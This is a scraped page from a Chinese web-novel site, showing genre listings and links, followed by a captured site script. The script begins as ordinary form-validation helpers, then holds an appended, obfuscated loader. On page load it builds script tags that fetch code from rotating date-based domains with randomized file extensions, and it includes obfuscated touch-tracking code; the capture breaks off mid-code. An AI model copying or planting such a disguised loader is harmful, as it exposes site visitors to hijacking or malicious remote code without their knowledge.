href="/yuedu/wAG.html" title="如何拿下男神大人">如何拿下男神大人</a>/吃饭饭饭</li><li><a href="/yuedu/rhHF.html" title="夫郎修仙记">夫郎修仙记</a>/本草石南</li><li><a href="/yuedu/rmG.html" title="法则修神">法则修神</a>/飞哥带路</li><li><a href="/yuedu/1797333164.html" title="医品凤途">医品凤途</a>/澹台明月</li><li><a href="/yuedu/qOy1.html" title="为了和魔尊离婚">为了和魔尊离婚</a>/路非路大王</li><li><a href="/yuedu/VfKb.html" title="仙尊和他的小人偶">仙尊和他的小人偶</a>/谢青城</li><li><a href="/yuedu/rDzm.html" title="捡来的鱼苗不要丢">捡来的鱼苗不要丢</a>/太白很白</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/yuedu/gq5p.html" target="_blank" title="女捕本色"><img data-lazy="//img.lvluog.com/upfile/A/NmIW.jpg?sm" alt="女捕本色" author="翔翔于飞" /></a></div><dl><dt><a href="/yuedu/gq5p.html" title="女捕本色">女捕本色</a></dt><dd>晋江非V高积分完结 当前被收藏数：257 文章积分：54,396,564 【文案】 她是捕头，查悬案，拿真凶。 他...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/rN36.html" title="何不遇如歌GL">何不遇如歌GL</a>/一只兰州</li><li><a href="/yuedu/rTvB.html" title="（综漫同人）在综漫世界当官方究竟是为了什么">（综漫同人）在综漫世界当官方究竟是为了什么</a>/林织梦</li><li><a href="/yuedu/QaD.html" title="他来了，请闭眼">他来了，请闭眼</a>/丁墨</li><li><a href="/yuedu/qhad.html" title="允许你撒娇GL">允许你撒娇GL</a>/一只兰州</li><li><a href="/yuedu/gZYP.html" title="临安夜话II">临安夜话II</a>/施小莫</li><li><a href="/yuedu/rPaN.html" title="凶案密码">凶案密码</a>/风舞残云</li><li><a href="/yuedu/rrrI.html" title="夫人凶猛">夫人凶猛</a>/黑香菱</li><li><a href="/yuedu/ZjG.html" title="上古卷轴">上古卷轴</a>/赫连蝉寒</li><li><a href="/yuedu/qhWs.html" title="玩家请就位">玩家请就位</a>/时微月上</li><li><a href="/yuedu/aHnQ.html" title="真探">真探</a>/照南</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/yuedu/gV89.html" target="_blank" title="犯罪心理"><img data-lazy="/ae01/kf/UTB8OnPZvVfJXKJkSamHq6zLyVXa5-OIS.jpg?sm" alt="犯罪心理" author="长洱" /></a></div><dl><dt><a href="/yuedu/gV89.html" title="犯罪心理">犯罪心理</a></dt><dd>作者：长洱 作品简评 三年前，心理学家林辰因为一起绑架案被打入谷底、失去了一切；三年后，就在他已经习惯平凡生活，立志成为优秀宿...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/gwLM.html" title="捡个萝莉当老婆">捡个萝莉当老婆</a>/本人杨建东</li><li><a href="/yuedu/gw0I.html" title="变脸师爷+变脸师爷·终篇（出书版）">变脸师爷+变脸师爷·终篇（出书版）</a>/棠岚</li><li><a href="/yuedu/ge9.html" title="重生之无悔人生">重生之无悔人生</a>/冷冰寒</li><li><a href="/yuedu/aPLY.html" title="附身三部曲二之鬼妻">附身三部曲二之鬼妻</a>/惊涛骇浪</li><li><a href="/yuedu/ruI3.html" title="沙雕女配成了娱乐圈泥石流">沙雕女配成了娱乐圈泥石流</a>/西柚99</li><li><a href="/yuedu/1330000232.html" title="婚礼婚外">婚礼婚外</a>/十三罗莎</li><li><a href="/yuedu/lxJp.html" title="少年神医">少年神医</a>/死人</li><li><a href="/yuedu/Vgqu.html" title="当怪物遇见新娘">当怪物遇见新娘</a>/十二烨</li><li><a href="/yuedu/gHrT.html" title="破云">破云</a>/淮上</li><li><a href="/yuedu/ljd7.html" title="风流法医">风流法医</a>/无名氏</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/yuedu/qgDE.html" target="_blank" title="恋上青梅这件事"><img data-lazy="//img.lvluog.com/upfile/r/eTSl.jpg?sm" alt="恋上青梅这件事" author="转角吻猪" /></a></div><dl><dt><a href="/yuedu/qgDE.html" title="恋上青梅这件事">恋上青梅这件事</a></dt><dd>起点VIP完结 84.04万字 15.1万总推荐 文案： 同桌是个女生，长得还不错，但实在是太烦人了！ 天天踩我脚，还藏我水...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/qcAS.html" title="反派竹马又在自我攻略了">反派竹马又在自我攻略了</a>/风短短</li><li><a href="/yuedu/rxMz.html" title="你是我的取向狙击[电竞]">你是我的取向狙击[电竞]</a>/鱼迎</li><li><a href="/yuedu/lq7V.html" title="英雄联盟之最强穿越">英雄联盟之最强穿越</a>/香酥红豆</li><li><a href="/yuedu/lMl.html" title="网游之邪龙逆天">网游之邪龙逆天</a>/火星引力</li><li><a href="/yuedu/qzSg.html" title="公路求生，我有提示系统">公路求生，我有提示系统</a>/碳酸鱼雷</li><li><a href="/yuedu/lmGF.html" title="快穿 人生如戏">快穿 人生如戏</a>/归零再生</li><li><a href="/yuedu/gVZ3.html" title="当主角发现他惹怒了魔王的时候">当主角发现他惹怒了魔王的时候</a>/吉尔吉加</li><li><a href="/yuedu/a60n.html" title="电子竞技存在一见钟情吗？">电子竞技存在一见钟情吗？</a>/路嘻法</li><li><a href="/yuedu/928949036.html" title="网游：我的宠物能无限进化">网游：我的宠物能无限进化</a>/C调</li><li><a href="/yuedu/5ic.html" title="美女市长老婆">美女市长老婆</a>/流浪</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/yuedu/a163.html" target="_blank" title="人间折翼的天使 "><img data-lazy="//img.lvluog.com/normal-328361256-8703.jpg?sm" alt="人间折翼的天使 " author="不详" /></a></div><dl><dt><a href="/yuedu/a163.html" title="人间折翼的天使 ">人间折翼的天使 </a></dt><dd>守彦只望了她一眼便不再理她，迳自走到「标本二号」跟前。 这个二十五岁左右的美女以前的身份是个职业模特儿，所以她的身段格外高佻、...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/VjxP.html" title="我真是人类[末世]">我真是人类[末世]</a>/灯火荧煌</li><li><a href="/yuedu/ryLr.html" title="直播变身海贼女帝">直播变身海贼女帝</a>/书写奇迹</li><li><a href="/yuedu/rE4h.html" title="最佳反派的奇妙之旅">最佳反派的奇妙之旅</a>/这是我小号</li><li><a href="/yuedu/agx.html" title="拳皇之苍炎之殇">拳皇之苍炎之殇</a>/玄鍪</li><li><a href="/yuedu/VEZS.html" title="猫总会被蝴蝶吸引">猫总会被蝴蝶吸引</a>/引路星</li><li><a href="/yuedu/qU1V.html" title="蒸汽时代血族日常">蒸汽时代血族日常</a>/thaty</li><li><a href="/yuedu/qyQA.html" title="快穿之打脸狂魔【完结】">快穿之打脸狂魔【完结】</a>/风流书呆</li><li><a href="/yuedu/rvDs.html" title="我才不要当萝莉呢">我才不要当萝莉呢</a>/小小木栖</li><li><a href="/yuedu/rQqe.html" title="百变小樱续集——被复制的小樱牌 ">百变小樱续集——被复制的小樱牌 </a>/水灵之樱</li><li><a href="/yuedu/1846498411.html" title="这个世界不平静[综]">这个世界不平静[综]</a>/影中月</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/yuedu/qSsg.html" title="">情蛊</a></span><span class="s3"><a href="/yuedu/qSsg/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">荷煜</span><span class="s5">01-31 23:50</span></li><li><span class="s1">[穿越重生]</span><span class="s2"><a href="/yuedu/XKj.html" title="">快穿之渣攻指南</a></span><span class="s3"><a href="/yuedu/XKj/291.html" target="_blank" title="">分章 291</a></span><span class="s4">南南南木</span><span class="s5">01-31 19:30</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/yuedu/g9cQ.html" title="">并非阳光（出书版）</a></span><span class="s3"><a href="/yuedu/g9cQ/130.html" target="_blank" title="">分章 130</a></span><span class="s4">风弄</span><span class="s5">01-31 18:20</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/yuedu/qJJX.html" title="">穿成二小姐 完结+番外</a></span><span class="s3"><a href="/yuedu/qJJX/184.html" target="_blank" title="">分章 184</a></span><span class="s4">再见东流水</span><span class="s5">01-31 16:52</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/yuedu/VMZE.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/yuedu/VMZE/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yuedu/gWnJ.html" title="">她，是我的</a></span><span class="s3"><a href="/yuedu/gWnJ/92.html" target="_blank" title="">分章 92</a></span><span class="s4">奇怪的我</span><span class="s5">01-31 15:14</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/yuedu/VMZ7.html" title="">致章重锦</a></span><span class="s3"><a href="/yuedu/VMZ7/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/yuedu/VMZ5.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/yuedu/VMZ5/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/yuedu/VMZw.html" title="">年少不知仙尊好</a></span><span class="s3"><a href="/yuedu/VMZw/298.html" target="_blank" title="">分章 298</a></span><span class="s4">沈圆圆圆</span><span class="s5">01-31 13:45</span></li><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/yuedu/VM8b.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/yuedu/VM8b/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[商业小说]</span><span class="s2"><a href="/yuedu/VMXs.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/yuedu/VMXs/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-31 12:48</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/yuedu/VML5.html" title="">星际病娇强制标记后</a></span><span class="s3"><a href="/yuedu/VML5/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">慕思聿</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[大陆小说]</span><span class="s2"><a href="/yuedu/VMGu.html" title="">快穿之抓住那个系统</a></span><span class="s3"><a href="/yuedu/VMGu/237.html" target="_blank" title="">第 237 节</a></span><span class="s4">唐建蓉</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/yuedu/VMuO.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/yuedu/VMuO/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">月落为朝</span><span class="s5">01-31 12:04</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yuedu/VMuD.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s3"><a href="/yuedu/VMuD/446.html" target="_blank" title="">分章 446</a></span><span class="s4">李般般</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/yuedu/lSoK.html" title="">小婶多情</a></span><span class="s3"><a href="/yuedu/lSoK/738.html" target="_blank" title="">分章 738</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/yuedu/2066502102.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/yuedu/2066502102/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/yuedu/VMFm.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/yuedu/VMFm/330.html" target="_blank" title="">分章 330</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/yuedu/VMfS.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/yuedu/VMfS/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/yuedu/VMbF.html" title="">奸臣</a></span><span class="s3"><a href="/yuedu/VMbF/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/yuedu/qgjG.html" title="">被哭包攻缠上后我只想退学</a></span><span class="s5">浪及</span></li><li><span class="s1">职场</span><span class="s2"><a href="/yuedu/VBee.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s5">武河汐</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yuedu/rY3V.html" title="">被迫成为死对头的情人</a></span><span class="s5">林雨煮花</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/yuedu/rZxE.html" title="">真千金是团宠大佬</a></span><span class="s5">栗小宁</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yuedu/gOod.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/yuedu/VMZf.html" title="">落霞山少年的神启之路</a></span><span class="s5">国产大金刚</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yuedu/VMZF.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">修真</span><span class="s2"><a href="/yuedu/VMZj.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/yuedu/VMZy.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/yuedu/VMZa.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">欢喜</span><span class="s2"><a href="/yuedu/VMZq.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s5">离情杳杳</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/yuedu/VMXo.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/yuedu/VMGI.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">推理</span><span class="s2"><a href="/yuedu/VMue.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s5">银羽微光</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yuedu/gVO1.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/yuedu/VMuP.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">重生</span><span class="s2"><a href="/yuedu/l3V6.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">原创</span><span class="s2"><a href="/yuedu/89225462.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">重生</span><span class="s2"><a href="/yuedu/VMbz.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/yuedu/VMbg.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//lvluog.com/" target="_blank">绿萝阁</A> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/qje7.html" target="_blank" class="">将军不可以!(限)暖冬</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/qje7.html" target="_blank" class="">陛下不可以!(限)暖冬</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/qw6s.html" target="_blank" class="">不会拒绝的世界(翻译文)</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/Q9M.html" target="_blank" class="">金牌打手</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/r06Q.html" target="_blank" class="">金牌打手 泡泡雪儿</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/qje7.html" target="_blank" class="">将军不可以!(限)</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/2077524077.html?__r" target="_blank" class="">二哈和他的白猫师尊百度云txt</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/qa4o.html" target="_blank" class="">男频玄幻文推荐</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/1945494180.html" target="_blank" class="">乐事小说</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/Q9M.html" target="_blank" class="">奇洛李维斯回信</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/retui/646402190/" target="_blank" class="">现代都市言情小说</a> &nbsp;|&nbsp; <a href="http://hk.lvluog.com/" target="_blank" class="">情迷苗寨</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/rYnZ.html" target="_blank" class="">未知传闻BY</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/2077524077.html?__r" target="_blank" class="">二哈的白猫师尊txt下载</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/V5mp/1.html" target="_blank" class="">大哥的硬糖 PO</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/qlBb.html" target="_blank" class="">我想要你的信息素</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/qw6s.html" target="_blank" class="">不会拒绝的世界(2)</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/qje7.html" target="_blank" class="">将军不可以1vH</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/yuedu/qje7.html" target="_blank" class="">将军不可以(限)-暖冬</a> &nbsp;|&nbsp; <a href="http://m.lvluog.com/down/1945494180.html" target="_blank" class="">乐事霸王花</a><a href="//hk.lvluog.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ycgy/318.baidurrrn"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.lvluog.com/">绿萝阁</a>(lvluog.com) All Rights Reserved. <a href="//hk.lvluog.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/lmailNPEv.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="16.684ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://lvluog.com/5ycgy/318.baidurrrn
body_size: 14604
content:
var USER_IP='3.12.71.124'/*lvluog.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function pyhikbew(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var 